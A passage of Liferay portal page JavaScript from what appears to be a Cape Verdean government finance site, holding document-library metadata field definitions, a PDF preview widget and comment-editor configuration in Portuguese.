"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"m5BNVPO4","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"sKYNDwib","name":"DublinCore_MODIFIED","value":"2018-10-19T10:35:27Z"},{"instanceId":"HuN8X5Yc","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"b9XO2R1d","name":"DublinCore_CREATED","value":"2018-10-19T10:35:27Z"},{"instanceId":"AjNt5Edi",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"sKqsxLKZ","name":"HttpHeaders_LAST_MODIFIED","value":"2018-10-19T10:35:27Z"},{"instanceId":"2NXnWSxM","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"IdHZuS2Z","name":"Office_CREATION_DATE","value":"2018-10-19T10:35:27Z"},{"instanceId":"xhPkSMl7","name":"Office_SAVE_DATE","value":"2018-10-19T10:35:27Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/450973/Mapa+5.1+MF.pdf/d495ac72-a014-4d60-21b1-740287f2a649?version\x3d1.0\x26t\x3d1569514549186\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:3,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d3k6ot0oO",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dXIPL1QsG\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d3k6ot0oO",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d3k6ot0oO",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d3k6ot0oO"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"ezez_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"ezez_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("ezez_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"ezez_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"ezez_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
ezez_hideEl(formId)});Liferay.provide(window,"ezez_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)ezez_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"300836",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
